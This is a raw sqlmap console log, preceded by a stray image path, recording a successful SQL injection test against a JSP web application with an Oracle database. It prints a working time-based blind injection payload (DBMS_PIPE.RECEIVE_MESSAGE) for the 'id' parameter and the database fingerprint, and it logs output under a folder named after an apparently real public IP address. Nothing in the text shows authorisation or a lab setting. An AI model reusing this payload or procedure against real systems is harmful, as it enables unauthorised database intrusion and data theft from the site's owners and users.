 se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 166 HTTP(s) req
uests:
---
Place: GET
Parameter: id
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=1' AND 7354=DBMS_PIPE.RECEIVE_MESSAGE(CHR(111)||CHR(89)||CHR(79)
||CHR(113),5) AND 'rwyW'='rwyW&grpcode=0&sstyle1=0
---
[16:53:22] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:53:22] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 123 times
[16:53:22] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[16:53:22] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\60.2.37.237'